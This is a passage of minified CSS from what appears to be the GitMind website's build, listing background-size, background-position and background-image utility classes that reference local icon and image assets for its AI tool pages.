6px}.bg-\[length\:12px_12px\]{background-size:12px 12px}.bg-\[length\:12px_7px\]{background-size:12px 7px}.bg-\[length\:15px_26px\]{background-size:15px 26px}.bg-\[length\:2\.5rem_2\.5rem\]{background-size:2.5rem 2.5rem}.bg-\[length\:2\.75rem_2\.75rem\]{background-size:2.75rem 2.75rem}.bg-\[length\:200\%_100\%\]{background-size:200% 100%}.bg-\[length\:20px_20px\]{background-size:20px 20px}.bg-\[length\:24px_24px\]{background-size:24px 24px}.bg-\[length\:27px_27px\]{background-size:27px 27px}.bg-\[length\:28px_28px\]{background-size:28px 28px}.bg-\[length\:320px_126px\]{background-size:320px 126px}.bg-\[length\:32px_32px\]{background-size:32px 32px}.bg-\[length\:340px_141px\]{background-size:340px 141px}.bg-\[length\:3rem_2\.5rem\]{background-size:3rem 2.5rem}.bg-\[length\:40px_40px\]{background-size:40px 40px}.bg-\[length\:456px_140px\]{background-size:456px 140px}.bg-\[length\:474px_176px\]{background-size:474px 176px}.bg-\[length\:60px_60px\]{background-size:60px 60px}.bg-\[length\:auto_80\%\]{background-size:auto 80%}.bg-\[position\:100\%_0\]{background-position:100% 0px}.bg-\[position\:left_20px_center\]{background-position:left 20px center}.bg-\[position\:left_48px_top\]{background-position:left 48px top}.bg-\[position\:left_center\],.bg-left-center{background-position:left center}.bg-\[position\:right_center\]{background-position:right center}.bg-\[url\(\@\/assets\/icons\/inspiration-flows\/flow-star-icon\.svg\)\]{--un-url:url(/astro/gitmind/_astro/flow-star-icon.e40909f3.svg);background-image:var(--un-url)}.bg-\[url\(\@\/assets\/images\/ai-infographic-generator\/screen-8-v1\.png\)\]{--un-url:url(/astro/gitmind/_astro/screen-8-v1.f78f77ef.png);background-image:var(--un-url)}.bg-\[url\(\@\/assets\/images\/setquestions\/benefit1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit1.f02edaf1.svg);background-image:var(--un-url)}.bg-\[url\(\@\/assets\/images\/setquestions\/benefit2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/document.3da2e636.svg);background-image:var(--un-url)}.bg-\[url\(\@\/assets\/images\/setquestions\/benefit3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit3.7973df12.svg);background-image:var(--un-url)}.bg-\[url\(\@\/assets\/images\/setquestions\/benefit4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/update.02702c3d.svg);background-image:var(--un-url)}.bg-\[url\(\@\/assets\/images\/setquestions\/benefit5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit5.08584102.svg);background-image:var(--un-url)}.bg-\[url\(\@\/assets\/images\/setquestions\/benefit6\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit6.f9d02b2f.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/ai-tools-popup\/close-dialog\.svg\)\]{--un-url:url(/astro/gitmind/_astro/close-dialog.62649565.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/coin\.svg\)\]{--un-url:url(/astro/gitmind/_astro/coin.a56f0488.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/coop-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/coop-1.db86471d.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/coop-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/coop-2.bf54ff1a.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/go\.svg\)\]{--un-url:url(/astro/gitmind/_astro/go.1365e111.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/morethan-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/morethan-1.c4be8960.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/morethan-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/morethan-2.658fc51d.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/morethan-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/morethan-3.4741d9bb.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/ribbon-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ribbon-1.3a4943ff.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/ribbon-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ribbon-2.799f5d08.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/ribbon-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ribbon-3.e4c87c45.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/note\/ribbon-4-m\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ribbon-4-m.a3606044.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/planets-icons\/planets-features-bg-icon\.svg\)\]{--un-url:url(/astro/gitmind/_astro/planets-features-bg-icon.4ab66eaf.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/presentation\/need-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/need-1.d022c3ce.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/presentation\/need-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/need-2.a8cb384e.svg);background-image:var(--un-url)}.bg-\[url\(\@icons\/presentation\/need-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/need-3.442794b9.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/about-us\/counter-section\/count-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/count-bg.1797bce8.png);background-image:var(--un-url)}.bg-\[url\(\@images\/about-us\/counter-section\/counter-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/counter-bg.694c26a9.png);background-image:var(--un-url)}.bg-\[url\(\@images\/about-us\/floder-card\/bubble-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/bubble-bg.eb301a48.png);background-image:var(--un-url)}.bg-\[url\(\@images\/about-us\/same-camp\/camp-card-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/camp-card-bg.d657132c.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-art-generator\/art-first-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/art-first-bg.446514fa.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-art-generator\/art-operate-second-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/art-operate-second-bg.be3d0047.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-art-generator\/art-work-show-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/art-work-show-bg.b1e2e1e3.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/business-bg\.jpeg\)\]{--un-url:url(/astro/gitmind/_astro/business-bg.cd57733e.jpeg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/custom-robot-bg\.jpeg\)\]{--un-url:url(/astro/gitmind/_astro/custom-robot-bg.4b52f4ce.jpeg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/describe-bg\.jpeg\)\]{--un-url:url(/astro/gitmind/_astro/describe-bg.225c6aba.jpeg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/main-bg-new\.png\)\]{--un-url:url(/astro/gitmind/_astro/main-bg-new.5351f78f.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/main-wx-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/main-wx-bg.4f231324.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/rotate-stars-bg\.png\)\]{--un-url:url([data-uri]);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/video-constellation-tag\.png\)\]{--un-url:url(/astro/gitmind/_astro/video-constellation-tag.8da8fd51.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/video-faq-tag\.png\)\]{--un-url:url(/astro/gitmind/_astro/video-faq-tag.aad3c8b8.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/video-left-tag\.png\)\]{--un-url:url(/astro/gitmind/_astro/video-left-tag.cf0f06c5.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/video-play\.png\)\]{--un-url:url([data-uri]);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/video-right-tag\.png\)\]{--un-url:url(/astro/gitmind/_astro/video-right-tag.d2cc9db5.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-chat\/video-star-tag\.png\)\]{--un-url:url(/astro/gitmind/_astro/video-star-tag.3a17309d.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-excel-summarizer\/bjjj\.png\)\]{--un-url:url(/astro/gitmind/_astro/bjjj.91b0ec10.png);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/example-bg-1\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/example-bg-1.0493ad50.jpg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/example-bg-2\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/example-bg-2.ffbccbdd.jpg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/example-bg-3\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/example-bg-3.9be346b2.jpg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/exit-full\.svg\)\]{--un-url:url(/astro/gitmind/_astro/exit-full.6fcadc10.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/full-screen\.svg\)\]{--un-url:url(/astro/gitmind/_astro/full-screen.f4017c15.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/jpg\.svg\)\]{--un-url:url(/astro/gitmind/_astro/jpg.17adf8e4.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/lang\.svg\)\]{--un-url:url(/astro/gitmind/_astro/lang.6ff65e70.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/mermaid-hover\.svg\)\]{--un-url:url(/astro/gitmind/_astro/mermaid-hover.1320bc96.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/mermaid\.svg\)\]{--un-url:url(/astro/gitmind/_astro/mermaid.0eda54ba.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/picture-hover\.svg\)\]{--un-url:url(/astro/gitmind/_astro/picture-hover.fc902301.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/picture\.svg\)\]{--un-url:url(/astro/gitmind/_astro/picture.1d89303e.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/png-trans\.svg\)\]{--un-url:url(/astro/gitmind/_astro/png-trans.7b906d62.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/png\.svg\)\]{--un-url:url(/astro/gitmind/_astro/png.b118cf12.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/preview\.svg\)\]{--un-url:url(/astro/gitmind/_astro/preview.0915cd72.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/prompt-hover\.svg\)\]{--un-url:url(/astro/gitmind/_astro/prompt-hover.a83529b7.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/prompt\.svg\)\]{--un-url:url(/astro/gitmind/_astro/prompt.d995a459.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/star2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/star2.52a659dd.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-flowchart\/svg\.svg\)\]{--un-url:url(/astro/gitmind/_astro/svg.c047e219.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/ai-pdf\/main-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/main-bg.45c454b4.png);background-image:var(--un-url)}.bg-\[url\(\@images\/book-summarizer\/first-screen-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/first-screen-bg.d2a9b006.png);background-image:var(--un-url)}.bg-\[url\(\@images\/book-summarizer\/second-screen-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/second-screen-bg.1d4703d7.png);background-image:var(--un-url)}.bg-\[url\(\@images\/brainstorm\/countdown-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/countdown-bg.bc486f1e.png);background-image:var(--un-url)}.bg-\[url\(\@images\/brainstorming\/sharing-1\.png\)\]{--un-url:url(/astro/gitmind/_astro/sharing-1.402e1ed9.png);background-image:var(--un-url)}.bg-\[url\(\@images\/brainstorming\/sharing-2\.png\)\]{--un-url:url(/astro/gitmind/_astro/sharing-2.a2fcb209.png);background-image:var(--un-url)}.bg-\[url\(\@images\/brainstorming\/sharing-3\.png\)\]{--un-url:url(/astro/gitmind/_astro/sharing-3.7ecd3208.png);background-image:var(--un-url)}.bg-\[url\(\@images\/brainstorming\/sharing-4\.png\)\]{--un-url:url(/astro/gitmind/_astro/sharing-4.8cf39c46.png);background-image:var(--un-url)}.bg-\[url\(\@images\/grass\/btn-bg\.svg\)\]{--un-url:url(/astro/gitmind/_astro/btn-bg.b73ae61f.svg);background-image:var(--un-url)}.bg-\[url\(\@images\/grass\/inside-bg-m\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/inside-bg-m.3519b8ff.jpg);background-image:var(--un-url)}.bg-\[url\(\@images\/grass\/inside-bg\.jpg\)\]{--un-url:url(/astro/gitmind/_astro/inside-bg.4efc1c6c.jpg);background-image:var(--un-url)}.bg-\[url\(\@images\/grass\/main-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/main-bg.6e9a84c4.png);background-image:var(--un-url)}.bg-\[url\(\@images\/grass\/title-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/title-bg.f57f42b1.png);background-image:var(--un-url)}.bg-\[url\(\@images\/inspiration-flows\/flow-first-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/flow-first-bg.07a47279.png);background-image:var(--un-url)}.bg-\[url\(\@images\/inspiration-flows\/flow-last-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/flow-last-bg.c44385a7.png);background-image:var(--un-url)}.bg-\[url\(\@images\/inspiration-flows\/flows-scene-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/flows-scene-bg.00b95171.png);background-image:var(--un-url)}.bg-\[url\(\@images\/note\/sharing-1\.png\)\]{--un-url:url(/astro/gitmind/_astro/sharing-1.cec31c45.png);background-image:var(--un-url)}.bg-\[url\(\@images\/note\/sharing-2\.png\)\]{--un-url:url(/astro/gitmind/_astro/sharing-2.44bc81cf.png);background-image:var(--un-url)}.bg-\[url\(\@images\/note\/sharing-3\.png\)\]{--un-url:url(/astro/gitmind/_astro/sharing-3.c81cf7fd.png);background-image:var(--un-url)}.bg-\[url\(\@images\/note\/why-icon-1\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-1.b52dc503.png);background-image:var(--un-url)}.bg-\[url\(\@images\/note\/why-icon-2\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-2.a044d0a0.png);background-image:var(--un-url)}.bg-\[url\(\@images\/note\/why-icon-3\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-3.0eb3964d.png);background-image:var(--un-url)}.bg-\[url\(\@images\/note\/why-icon-4\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-4.441764f8.png);background-image:var(--un-url)}.bg-\[url\(\@images\/pdf-summaries\/example-bg-1\.png\)\]{--un-url:url(/astro/gitmind/_astro/example-bg-1.2d62e6b1.png);background-image:var(--un-url)}.bg-\[url\(\@images\/pdf-summaries\/example-bg-2\.png\)\]{--un-url:url(/astro/gitmind/_astro/example-bg-2.ee0cae04.png);background-image:var(--un-url)}.bg-\[url\(\@images\/pdf-summaries\/example-bg-3\.png\)\]{--un-url:url(/astro/gitmind/_astro/example-bg-3.a64fef1a.png);background-image:var(--un-url)}.bg-\[url\(\@images\/pdf-summaries\/first-screen-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/first-screen-bg.3b5bc330.png);background-image:var(--un-url)}.bg-\[url\(\@images\/pdf-summaries\/second-screen-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/second-screen-bg.8be7fef1.png);background-image:var(--un-url)}.bg-\[url\(\@images\/planets-images\/planets-first-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/planets-first-bg.b11d0aaf.png);background-image:var(--un-url)}.bg-\[url\(\@images\/planets-images\/planets-use-scene-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/planets-use-scene-bg.ba0d1f59.png);background-image:var(--un-url)}.bg-\[url\(\@images\/planets-images\/use-scene-first-m-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/use-scene-first-m-bg.db2cad69.png);background-image:var(--un-url)}.bg-\[url\(\@images\/planets-images\/use-scene-fourth-m-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/use-scene-fourth-m-bg.9cc67a93.png);background-image:var(--un-url)}.bg-\[url\(\@images\/planets-images\/use-scene-second-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/use-scene-second-bg.b34c4a35.png);background-image:var(--un-url)}.bg-\[url\(\@images\/planets-images\/use-scene-third-bg\.png\)\]{--un-url:url(/astro/gitmind/_astro/use-scene-third-bg.51ba54f7.png);background-image:var(--un-url)}.bg-\[url\(\@images\/presentation\/decoration-1\.png\)\]{--un-url:url(/astro/gitmind/_astro/decoration-1.a964d521.png);background-image:var(--un-url)}.bg-\[url\(\@images\/presentation\/decoration-2\.png\)\]{--un-url:url(/astro/gitmind/_astro/decoration-2.73d7ba0e.png);background-image:var(--un-url)}.bg-\[url\(\@images\/presentation\/why-icon-1\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-1.db9a3cc9.png);background-image:var(--un-url)}.bg-\[url\(\@images\/presentation\/why-icon-2\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-2.a256446f.png);background-image:var(--un-url)}.bg-\[url\(\@images\/presentation\/why-icon-3\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-3.06d4a344.png);background-image:var(--un-url)}.bg-\[url\(\@images\/presentation\/why-icon-4\.png\)\]{--un-url:url(/astro/gitmind/_astro/why-icon-4.73fed25b.png);background-image:var(--un-url)}.bg-\[url\(\@images\/setquestions\/benefitbg\.png\)\]{--un-url:url(/astro/gitmind/_astro/benefitbg.acad0d3b.png);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/benefit1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit1.51327a4f.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/benefit2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit2.07029bf4.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/benefit3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit3.23585157.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/benefit4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit4.64681657.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/benefit5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit5.a9212827.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/benefit6\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefit6.110ef3da.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/bgjb\.svg\)\]{--un-url:url(/astro/gitmind/_astro/bgjb.3c420960.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/bgzy\.svg\)\]{--un-url:url(/astro/gitmind/_astro/bgzy.932765f3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/excel1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/xlsl.772cc6b2.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/excel2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/excel2.f22ccd5e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/when1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/when1.4b2c4ab5.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/when2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/when2.2faf662f.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/when3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/when3.a2f37039.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-excel-summarizer\/when4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/when4.11d980c8.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-pdf\/list1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/list1.a6e156d4.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-pdf\/list2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/list2.cb6491ff.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-pdf\/list3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/list3.3d7a373e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-pdf\/list4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/list4.be472a1d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-pdf\/list5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/list5.4a38c764.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-pdf\/list6\.svg\)\]{--un-url:url(/astro/gitmind/_astro/list6.2e8432f2.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-pdf\/star\.svg\)\]{--un-url:url(/astro/gitmind/_astro/star.e2f64375.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/benefits-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-1.630d1528.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/benefits-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-2.ac634eb3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/benefits-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-3.588bae0e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/benefits-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-4.8644baa4.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/benefits-5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-5.02df5840.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/benefits-6\.svg\)\]{--un-url:url(/astro/gitmind/_astro/list6.2e8432f2.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/use1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/use1.8ccfbd83.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/use2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/use2.05a6565e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/use3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/use3.eaf37a42.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-podcast-summarizer\/use4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/use4.c95166ad.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-tools-popup\/ai\.svg\)\]{--un-url:url(/astro/gitmind/_astro/ai.77267e74.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-tools-popup\/arrow-down-mobile\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow-down-mobile.ed83ed21.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-tools-popup\/close-screen\.svg\)\]{--un-url:url(/astro/gitmind/_astro/close-screen.ea4e9197.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-tools-popup\/close\.svg\)\]{--un-url:url(/astro/gitmind/_astro/close.c0da742e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-tools-popup\/open-screen\.svg\)\]{--un-url:url(/astro/gitmind/_astro/open-screen.4e57d3da.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-tools-popup\/setting\.svg\)\]{--un-url:url(/astro/gitmind/_astro/setting.9159b997.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/ai-tools\/icon-arrow-right\.svg\)\]{--un-url:url(/astro/gitmind/_astro/icon-arrow-right.b3d67569.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/arrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow.ee0a5aec.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/arrow-try\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow-try.3ef872dc.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/arrow\.svg\)\]{--un-url:url(/astro/gitmind/_astro/arrow.12bc8b06.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/audio\.svg\)\]{--un-url:url(/astro/gitmind/_astro/audio.7e94f5b0.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/benefits-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-1.413d1629.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/benefits-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-2.1853c121.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/benefits-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-3.91a2a3b8.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/benefits-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-4.b70596dd.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/benefits-5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-5.ddd7a354.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/benefits-6\.svg\)\]{--un-url:url(/astro/gitmind/_astro/benefits-6.18314180.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/cancel\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cancel.35dddac3.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/cases-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-1.f235567c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/cases-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-2.de838e8a.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/cases-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-3.79fe5380.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/cases-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-4.abdea2b1.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/cases-5\.svg\)\]{--un-url:url(/astro/gitmind/_astro/cases-5.1c2fb142.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/close\.svg\)\]{--un-url:url(/astro/gitmind/_astro/close.fde09317.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/copy\.svg\)\]{--un-url:url(/astro/gitmind/_astro/copy.6b3984c0.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/download\.svg\)\]{--un-url:url(/astro/gitmind/_astro/download.19945eec.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/starts\.svg\)\]{--un-url:url(/astro/gitmind/_astro/starts.65617d01.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/tips\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tips.7ccc789c.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/tools-1\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-1.8931f0ac.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/tools-2\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-2.2ac68719.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/tools-3\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-3.05531061.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/tools-4\.svg\)\]{--un-url:url(/astro/gitmind/_astro/tools-4.277eebb0.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/audio\/upload\.svg\)\]{--un-url:url(/astro/gitmind/_astro/upload.adff4a3e.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/bilibili\.svg\)\]{--un-url:url(/astro/gitmind/_astro/bilibili.501bca1d.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/assets\/icons\/check\.svg\)\]{--un-url:url(/astro/gitmind/_astro/check.21119fb6.svg);background-image:var(--un-url)}.bg-\[url\(\/src\/asse